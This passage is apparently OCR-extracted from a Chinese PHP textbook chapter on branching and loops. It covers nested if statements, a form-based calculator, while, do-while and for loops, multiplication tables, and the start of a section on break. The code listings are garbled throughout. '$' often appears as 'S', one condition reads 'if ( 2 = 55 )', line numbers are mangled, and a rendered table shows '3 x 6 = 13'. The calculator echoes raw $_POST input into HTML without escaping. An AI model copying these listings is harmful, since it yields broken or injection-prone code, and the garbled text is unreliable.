当流程进入某个选择分支后又引出新的选择时, 就要用嵌套的 if 语句。对于多重嵌套 if, 最容易 出现的就是 if 与 else 的配对错误。嵌套中的 if 与 else 的配对关系非常重要。从最内层开始,else 总是 与它上面相邻最近的不带 else 的 if 配对。在使用 if 语句的嵌套时,避免 if 与 else 配对错位的最佳办法 是加大括号: 同时, 为了便于阅读, 使用适当的缩进。

例如, 输入一个人的年龄, 判断他是退休了还是在工作。分析一下, 男士 60 岁退休, 女士 55 岁退休。 因此要判断一个人是否已退休, 首先判断性别, 然后判断年龄, 才能得出正确的结论。代码如下所示:

```
1 < 2php
                                                           //用户输入的性别
\tilde{\mathcal{Q}}Ssex = "MAN";//用户输入的年龄
\mathfrak{D}Sage = 43;\overline{A}//如果用户输入的是男性则执行下面的区块
5
     if ( Ssex == "MAN" ) {
         if ( Sage \ge 60 ) {
                                                           //如果是男性并且年龄在60以上则执行下面的区块
6
\overline{7}echo "这个男士已退休". (Sage-60). "年了";
                                                           //如果是男性并且年龄在60以下则执行下面的区块
\tilde{B}\} else \{echo "这个男士在工作, 还有".(60-Sage)."年才能退休";
\ddot{q}10
         1
                                                           //如果用户输入的是女性则执行下面的区块
1\,\mathrm{1}\} else {
                                                           //如果是女性并且年龄在55以上则执行下面的区块
12
         if ( 2 = 55 ) {
13\,echo "这个女士已退休". ($age-55). "年了";
                                                           //如果是女性并且年龄在55以下则执行下面的区块
14
         \} else \{echo "这个女士在工作, 还有".(55-Sage)."年才能退休";
15
16
         \lambda17
     \mathbf{r}
```
学习分支结构不要被分支嵌套迷惑,只要正确绘制出流程图,弄清各分支所要执行的功能,嵌套 结构也就不难了。嵌套只不过是分支中又包括分支语句而已,不是新知识。

### 条件分支结构实例应用(简单计算器) 8.1.6

本节主要是通过一个简单的计算器实例来应用前几节中介绍过的分支结构,并没有实用价值。本



例中使用 HTML 代码编写一个用户操作的计算器界面, 使用 PHP 代码的分支结构判断用户操作的各 种情况、计算用户输入的值,并动态输出计算结果。其中使用了外部全局数组\$ POST 获取从表单中传 过来的资料内容。在这里只需了解一下\$ POST 数组即可, 在后面"数组"一章中会有大篇幅的介绍。

```
1 <br><math>+1</math>\overline{2}<head>
           <title>PHP实现简单计算器(使用分支结构)</title>
\overline{3}\overline{4}\langle/head>
 5
 6
      <body>
 \gamma\langle 2php8
               Smess = ";
                                                                       //如果输入有误将错误消息放入该变量
                                                                       1/判断用户是否有提交操作
9
               if( isset( $ POST['sub"] ) } {
10
                   if( \text{S POST}['num1"] == " " ) {
                                                                       1/如果第一个数值没有输入
11Smess .= "第一个数不能为空!<br>";
12\} else {
                                                                       11如果第一个数值不为空
13if( ! is numeric( \text{S POST} ["num1"] ) ) {
                                                                       1/如果第一个输入的不是数字
14Smess .= "第一个数必须是数字! <br>";
15j.
16\lambda1711如果第二个值没有输入
18
                   if( $ POST['num2"] == " " ) {
                       Smess .= "第二个数不能为空! <br>";
1.911如果第二个值不为空
20\} else {
21if( !is numeric( $ POST['num2"] ) ) {
                                                                       1/如果第二个值录入的不是数字
22
                           Smess .= "第二个数必须是数字!<br>";
                                                                       //如果第二个数值录入的是数字,但不能为o
23
                       \} else {
                           if( $ POST['opt"] == "/* & & $ POST['num2"] == 0 ] {
2.4Smess .= "除数不能为0";
25
26<sup>1</sup>
27<sup>1</sup>
28
                   \mathbf{I}29
               <sup>1</sup>
30
          2\geq31 <table border="1" align="center" width="400">
32
      <form action="" method="post">
          <caption><h1>计算器</h1></caption>
33
34
           <tr>
35
               <td>
36
                   <input type="text" size="4" name="num1" value="<?php echo $ POST["num1"] ?>" />
37
               \lt/\texttt{td}38
39
               <td>
40<select name="opt">
                       <option value="+" <?php echo $ POST["opt"]=="+" ? "selected" : "" ?>>+</option>
41<option value="-" <?php echo $ POST["opt"]=="-" ? "selected" : "" ?>>-</option>
42<option value="x" <?php echo $ POST["opt"]=="x" ? "selected" : "" ?>>x</option>
43
44
                       <option value="/" <?php echo $ POST["opt"]=="/" ? "selected" : "" ?>>/</option>
                       <option value="%" <?php echo $ POST["opt"]=="%" ? "selected" : "" ?>%</option>
45
46
                   \langle/select>
               \lt/\text{td}47
48
49
               <h.t>50
                   <input type="text" size="4" name="num2" value="<?php echo $ POST["num2"] ?>" />
51
               \langle /td>
52
53
               <h.t>54
                   <input type="submit" name="sub" value="计算" />
               \lt/\texttt{td}55
           \langle/tr>
56
```


该程序操作后输出结果如图 8-1 所示。



图 8-1 简单计算器



计算机最擅长的功能之一就是按规定的条件重复执行某些操作。循环结构可以减少源程序重复书 写的工作量, 用来描述重复执行某段算法的问题, 这是程序设计中最能发挥计算机特长的程序结构。 循环结构可以看成一个条件判断语句和一个向回转向语句的组合。其特点是, 在给定条件成立时, 反 复执行某程序段, 直到条件不成立为止。给定的条件称为循环条件, 反复执行的程序段称为循环体。 在 PHP 中提供了 while、do-while 和 for 三种循环。这三种循环可以用来处理同一问题, 一般情况下



它们可以互相替换。常用的三种循环结构学习的重点在于弄清它们的相同与不同之处, 以便在不同 场合下使用。这就需要清楚三种循环的格式和执行顺序,将每种循环的流程图理解透彻后就会明 白如何替换使用。例如把 while 循环的例题用 for 语句重新编写一个程序, 这样能更好地理解它们的 作用。

特别要注意在循环体内应包含趋于结束的语句(即循环变量值的改变),否则就可能成为死循环, 这是初学者易犯的一个常见错误。所以使用循环时一定要有一个停止的条件。根据循环停止的条件不 同, 在 PHP 中提供了两种类型的循环语句。

>一种是计数循环语句, 通常使用 for 循环语句完成。

> 另一种是条件型循环语句, 通常使用 while 或 do-while 循环语句完成。

计数循环语句是指按指定的次数执行循环。例如,在游戏中指定一个机器人走100步停止,则走 一步就计数一次, 反复执行走路的代码 100 次就结束。所谓的条件型循环语句是指遇到特定的条件才 停止循环, 循环的次数是不固定的。例如, 在游戏中指定一个机器人走路, 当遇到障碍物时停止, 这 样循环的次数就不是固定的。

## 8.2.1 while 语句

while 语句也称 while 循环, 是 PHP 中最简单的循环类型。与 if 语句 相同, while 语句也需要设定一个布尔型条件, 当条件为真时, 它不断地 执行一个语句块,直到条件为假为止。if 语句只执行后续代码一次,而 while 循环中只要条件为真, 就会不断地执行后续的代码。while 循环通常用于 控制循环次数未知的循环结构。while 语句的格式如下:



while (表达式) //while 语句的声明 语句块: //循环体, 可以是一条语句, 也可以是多条语句

其中 while 语句中"表达式"的计算结果一定要是布尔型的 TRUE 值或 FALSE 值, 如果是其他类 型的值也会自动转换为布尔类型的值。通常这个表达式是使用比较运算符或者逻辑运算符计算后的值。 "语句块"是一条语句或一条复合语句(代码块)。当 while 语句控制执行一条语句时可以加花括号"{}", 也可以不加。如果是多条语句的代码块,则一定要用花括号"{}"括起来,才能一起被 while 语句控 制执行。程序执行到 while 语句后, 将发生以下事件。

(1) 计算表达式的值, 确定是 TRUE 还是 FALSE。

(2) 如果表达式的值为 FALSE, while 语句将结束, 然后执行 while 语句之后的语句。有时候, 如 果 while 表达式的值一开始就是 FALSE, 则循环语句一次都不会执行。

(3) 如果表达式的值为 TRUE, 则执行 while 语句控制的语句块。

(4) 返回到第(1)步执行。

以下示例将执行 10 次输出语句。虽然 while 循环通常用于控制循环次数未知的循环结构, 但也可 以使用计数的方式控制循环执行次数。代码如下所示:

 $1 < 7$ php //循环次数累加所需的初始条件, 必须在while循环之前对变量进行初始化  $\overline{c}$ 

 $\overline{3}$ Scount =  $1$ ;

 $\overline{\bf 4}$ 

```
//这是while语句,其中包含了循环条件
\overline{5}6
      while( Scount \leq 10 ) {
           echo "这是第<b> Scount </b>次循环执行输出的结果<br>":
\overline{7}\overline{8}//将scount的值递增, 作为循环次数的计数使用
9
           Scount++:
1<sub>n</sub>\mathbf{I}
```
上面的 while 语句的含义很简单, 它告诉 PHP, 只要 while 表达式的值为 TRUE, 就重复执行嵌套 中的循环语句。表达式的值在每次开始循环时检查,所以即使这个值在循环语句中改变了,语句也不 会停止执行, 直到本次循环结束。该程序执行后输出结果如图 8-2 所示。



图 8-2 while 循环执行后的输出结果

while 语句与 if 语句一样也可以多层嵌套, 通常是在有矩阵形式的输出时使用。例如, 输出 10 行 10 列的表格时, 就可以使用两层循环嵌套, 内层的循环执行一次输出一个单元格, 连续执行 10 次则 输出一行表格。外层循环执行一次,则内层循环就执行 10 次输出一行:外层循环执行 10 次,则输出 10行,共输出100个单元格。代码如下所示:

```
1 <html>
 \bar{z}<head><title>使用while循环嵌套输出表格</title></head>
 3
      <body>
 \Delta<table align="center" border="1" width=600>
 \mathbf{r}_i<caption><h1>使用while循环嵌套输出表格</h1></caption>
 6
              \langle?php
                                                               //外层循环需要计数的累加变量
 H)
                  Sout = 0;//指定外层循环,并且循环次数为10次
 8
                  while( \text{Sout} < 10 ) {
 \alphaShqcolor = Sout82 == 0 ? "#FFFFFF" : "#DDDDDD";
10echo "<tr bqcolor=". $bqcolor. ">";
                                                              77执行一次则输出一个行开始标记,并指定背景色
1112\sin = 0;
                                                              //内层循环需要计数的累加变量
13
                                                              //指定内层循环,并且循环次数为10次
                      while(\sin < 10) {
14//执行一次, 输出一个单元格
\uparrow \uparrowecho "<td>". ($out *10+$in). "</td>";
                                                               //内层的计数变量累加
16Sin++;17\mathbf{I}18
                                                               //输出行关闭标记
19echo "\le/tr>";
                      Sout++;//外层的计数变量累加
20
2<sup>1</sup>-1
22
              2>\langle/table>
23
24
      \langle/body>
25 </html>
```


该程序执行后输出结果如图 8-3 所示。



图 8-3 使用 while 循环嵌套输出表格

while 语句还可嵌套多层, 如果没有必要, 最好不要超过三层以上。因为循环层次过多, 则循环次 数会成倍增长, 会影响 PHP 的执行效率。如果需要输出 10 个上例中的表格, 只需要在上例代码中的 外层循环的外面再加上一层10次的循环即可。这样,循环次数将变为1000次。

## 8.2.2 do...while 循环

do...while 循环和 while 循环非常相似, 区别在于表达式的值是在每次循环 结束时而不是在开始时检查。和正规的 while 循环的主要区别是: do...while 循 环语句保证会执行一次, 因为表达式的真值在每次循环结束后检查。然而在正 规的 while 循环中就不一定了, 表达式的值在循环开始时检查, 如果一开始就为 FALSE, 则整个循环立即终止。do...while 语句的格式如下:





其中 while 语句中"表达式"的计算结果也一定要是布尔型的 TRUE 值或 FALSE 值。"语句块" 也可以是一条语句或一条复合语句(代码块)。当 do...while 语句控制执行一条语句时, 也可以不加花 括号"{}"。使用 do...while 循环时最后一定要有一个分号, 分号是 do...while 语法的一部分。程序执 行到 do...while 语句后, 将发生以下事件:

(1) 执行 do...while 语句控制的语句块。

(2) 计算表达式的值, 确定是 true 还是 false。如果为真, 则返回到第(1) 步执行; 否则循环结束。 在下面的示例中循环将正好运行一次,因为经过第一次循环后,当检查表达式的值时,其值为 FALSE (Scount 不大于0)而导致循环终止。



do...while 循环与 while 和 for 循环相比, 在 PHP 中使用得很少, 它最适合循环中的语句至少必须 执行一次的情况。当然,也可以使用 while 循环完成同样的工作,只不过使用 do...while 循环更为简单 明了。

## 8.2.3 for 语句

语句块;

虽然前面介绍的 while 和 do...while 循环是使用计数方式控制循环的执 行, 但这两种循环通常用于条件型循环, 即遇到特定的条件才停止循环。而 for 循环语句适用于明确知道重复执行次数的情况,它的格式和前两种循环 语句不一样, for 语句将循环次数的变量预先定义好。虽然 for 语句是 PHP 中最复杂的循环结构, 但用干计数方式控制循环, 其使用更为方便。for 语 句的格式如下:

//循环体



₹ for 语句是由分号分隔的三部分组成的, 其中的初始化、条件表达式和增量都是表达式。初始化总 是一个赋值语句, 它用来给循环控制变量赋初值: 条件表达式是一个关系表达式, 它决定什么时候退 出循环: 增量定义循环控制变量, 每循环一次后按什么方式变化。而语句块可以是单条语句和复合语 句,如果是单条语句也可以不使用花括号"{}"。程序执行到 for 语句时, 将发生以下事件:

(1) 第一次进入 for 循环时, 对循环控制变量赋初值。

(2) 根据判断条件的内容检查是否要继续执行循环。如果判断条件为真, 则继续执行循环; 如果 判断条件为假, 则结束循环执行下面的语句。

(3) 执行完循环体内的语句后, 系统会根据循环控制变量增减方式, 更改循环控制变量的值, 再 回到步骤 2 重新判断是否继续执行循环。

例如, 我们将 while 语句的一个示例使用 for 语句改写, 代码如下所示:

 $1 < 7$ php

//一定不要在这条语句后面加上分号  $\overline{2}$ 

for(初始化; 条件表达式; 增量){

 $\mathcal{R}$ for(  $Si = 1$ ;  $Si \le 10$ ;  $Si^{++}$ ) echo "这是第<b> Scount </b>次循环执行输出的结果<br>"; 4

从上例中可以看到, for 语句这种计数型循环要比 while 语句制作计数循环简便得多。上例中先给 变量\$i 赋初值 1, 接着判断变量\$i 是否小于等于 10, 若是则执行输出语句; 之后变量\$i 的值增加 1, 再重新判断,直到条件为假,即 i>10 时结束循环。

在 for 语句的三个表达式中,一个或多个表达式为空是允许的,通常被称为 for 循环的退化形式。 可以将上面的示例改写成以下几种形式:

```
1 < 2php
     //使用花括号"()"将代码块括起来, 通常代码块为一条时可以不加花括号
\tilde{z}for(Si = 1; Si \le 10; Si^{++}) {
\mathbb{R}echo "这是第<b> Si </b>次循环执行输出的结果<br>";
4
\overline{v_1}-1
6
    //将for语句中第一部分初始化条件提出来,放到for语句前面执行,但for语句中的分号要保留
7
8
    Si = 1;
```


```
\mathbf{Q}for(; $i \le 10; $i++) {
        echo "这是第<b> Si </b>次循环执行输出的结果<br>";
101\,1\lambda12//再将第三部分的增量提出来,放到for语句的执行体最后,但也要将分号保留
1314Si = 1:
     for(; $i \le 10;) {
15echo "这是第<b> Si </b>次循环执行输出的结果<br>";
1617Si++:
18\mathbf{)}19/* 再把第二部分条件表达式放到语句体中, 在for语句中两个分号是必须存在的,
20
       这样就是一个死循环,必须在语句体中有退出的条件,这里使用break退出 */
2122Si = 1:23
     for( ; ; ) {
        if($i > 10)
2\,42\,5break;
36echo "这是第<b> $i </b>次循环执行输出的结果<br>";
27
        Si++28
     \lambda
```
当然,第一个例子看上去最正常,但用户可能会发现在 for 循环中用空的表达式在很多场合都很 方便,不仅可以将 for 语句中的一个或多个表达式设置为空, 还可以在每个表达式中编写多条语句。 如下所示:



在上例中, 不仅是多写几个初始条件或是多写几个增量, 只 要是合法的表达式,都可以写在 for 语句的三个表达式中, 中间 使用逗号分隔开即可。该程序执行后输出结果如图 8-4 所示。

for 语句也可以像 while 语句一样嵌套使用, 即在 for 语句中 包含另一条 for 语句。通过对 for 语句进行嵌套, 可以完成一些 复杂的编程。在下例中虽然不是一个复杂的程序,但它演示了如 何嵌套 for 语句。使用双层嵌套 for 语句输出乘法表, 代码如下 所示:

```
1 <?php
\mathcal{D}for( Si = 1; Si \le 9; Si++ ) {
\bar{\mathcal{X}}for(Sj = 1; Sj \leq Si; Sj++) {
                      echo "$j \times $i = ". $j * $i. "6nbsp; 6nbsp; ";4
\overline{\mathbf{q}}\lambda6
               echo "<br/>br>";
\overline{7}\mathbf{I}
```
该程序执行后输出结果如图 8-5 所示。



图 8-4 使用 for 循环的示例结果

//外层循环执行9次,用来输出9行 //内层循环执行次数由外层循环决定 //执行一次输出一个乘法等式和两个空格

//内层循环执行后换行

| http://localhost/for.php - Microsoft Internet Explorer                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  |        |  |                |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------|--|--|--|--|----------------------------------------------------------------------------------------------------|--|--|--------|--|----------------|--|--|
| 文件(P) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(K)                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  |        |  |                |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  | ◎祖・□ 国国的 見珠 ☆嘛 ④ ③ 这 回・□ (夏 道                                                                              |  |  |  |  |                                                                                                    |  |  |        |  |                |  |  |
| 【注注 1】 画 http://localhost/for.php                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  | ▼ 日 转到 |  |                |  |  |
| $1 x 1 = 1$<br>$1 \times 2 = 2$ $2 \times 2 = 4$                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  |        |  |                |  |  |
| $1 \times 3 = 3$ $2 \times 3 = 6$ $3 \times 3 = 9$<br>$1 \times 4 = 4$ 2 $\times 4 = 8$ 3 $\times 4 = 12$ 4 $\times 4 = 16$<br>l 1 x 5 = 5 2 x 5 = 10 3 x 5 = 15 4 x 5 = 20 5 x 5 = 25 |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  |        |  |                |  |  |
| 1 x 6 = 6 2 x 6 = 12 3 x 6 = 13 4 x 6 = 24 5 x 6 = 30 6 x 6 = 36<br>  1 x 7 = 7 2 x 7 = 14 3 x 7 = 21 4 x 7 = 28 5 x 7 = 35 6 x 7 = 42 7 x 7 = 49                                      |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  |        |  |                |  |  |
| $1 \times 2 = 2 \times 2 = 16$                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  | $1 \times 9 = 9$ 2 $\times$ 9 = 18 3 $\times$ 9 = 27 4 $\times$ 9 = 36 5 $\times$ 9 = 45 6 $\times$ 9 = 54 |  |  |  |  | $3 \times 8 = 24$ $4 \times 8 = 32$ $5 \times 8 = 40$ $6 \times 8 = 48$ $7 \times 8 = 56$ $8 \times 8 = 64$<br>$7 \times 9 = 63$ $8 \times 9 = 72$ $9 \times 9 = 81$ |  |  |        |  |                |  |  |
| 12 克毕                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |                                                                                                    |  |  |  |  |                                                                                                    |  |  |        |  | Wa 本地 Intranet |  |  |

图 8-5 使用 for 循环输出九九乘法表

另外, 在编写计数控制循环语句时, 计数的变量不仅可以递增, 还可以递减。将上例中的乘法表 的递增条件改为递减,输出的结果就会是从大到小。改写后的代码如下所示:

```
1 < 2php
      //在外层for语句中将初始化条件设置为大值,增量设置为递减
\hat{z}for(Si = 9; Si \ge 1; Si--) {
\overline{3}4
           //在内层for语句中将初始化条件也设置为大值,增量也设置为递减
           for( Sj = Si; Sj \ge 1; Sj -- ) {
5
                echo "$i \times $i = ".$j * $i. "$nbsp; \ ";
-6
\overline{7}\lambda\dot{\mathbf{S}}echo " <br > ";
\overline{9}\overline{\mathbf{r}}
```
该程序执行后输出结果如图 8-6 所示。

|                                                                                                    | 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(K) |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--------|--|------|--|
| ◎雌・〇 国国的 八昧 安味 份 分 心 回・山(道 名                                                                                                    |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| 地址 Bhttp //localhost/for php                                                                                                    |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  | → 图 转到 |  | 経报 " |  |
| $9 \times 9 = 81$ 8 $\times$ 9 = 72 7 $\times$ 9 = 63 6 $\times$ 9 = 54 5 $\times$ 9 = 45 4 $\times$ 9 = 36 3 $\times$ 9 = 27 2 $\times$ 9 = 18 1 $\times$ 9 = 9 |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| 8 x 8 = 64 7 x 8 = 56 6 x 8 = 48 5 x 8 = 40 4 x 8 = 32 3 x 8 = 24 2 x 8 = 16 1 x 8 = 8                                                                           |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $7 \times 7 = 49$ 6 x 7 = 42 5 x 7 = 35 4 x 7 = 28 3 x 7 = 21 2 x 7 = 14 1 x 7 = 7                                                                               |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $6 \times 6 = 36$ 5 $\times 6 = 30$ 4 $\times 6 = 24$ 3 $\times 6 = 18$ 2 $\times 6 = 12$ 1 $\times 6 = 6$                                                       |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $5 \times 5 = 25$ $4 \times 5 = 20$ $3 \times 5 = 15$ $2 \times 5 = 10$ $1 \times 5 = 5$                                                                         |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $4 \times 4 = 16$ $3 \times 4 = 12$ $2 \times 4 = 8$ $1 \times 4 = 4$                                                                                            |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $3 \times 3 = 9$ 2 $\times 3 = 6$ 1 $\times 3 = 3$                                                                                                    |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $2 \times 2 = 4$ 1 $\times 2 = 2$                                                                                                    |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |
| $1 \times 1 = 1$                                                                                                    |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |        |  |      |  |

图 8-6 使用 for 循环反向输出九九乘法表

# 特殊的流程控制语句

在前几节介绍的循环结构中,都是通过循环语句本身提供的条件表达式来指定循环次数, 或是遇 到特殊情况停止循环。如果想在循环体执行过程中终止循环,或是跳过一些循环继续执行其他循环, 就需要使用本节介绍的特殊的流程控制语句。

### break 语句  $8.3.1$

break 可以结束当前 for、foreach、while、do...while 或者 switch 结构的执行。下面以 for 语句为例



来说明 break 语句的基本使用方法及其功能。将上面介绍的双层嵌套 for 语句输出的乘法表改写一下, 外层 for 循环执行第 5 次时使用 break 退出,内层 for 循环也使用了 break 退出。代码如下所示:

```
1 < ?php\overline{c}for( Si = 9; Si \ge 1; Si -- ){
 3
               if(Si < 5)
 \overline{4}break:
               for(Si = Si; Si \ge 1; Si =) {
 5
 6
                     if(Si < 5)
 \overline{\overline{z}}break 1;8
                     echo "Si \times Si = ".Si * Si. "«nbsp; «nbsp; ";
 \mathcal{G}\lambdaecho " <br > ";
101\,1\mathbf{r}
```
//如果\$i小子5则退出 //条件成立时使用break退出, 也可以使用break 1退出

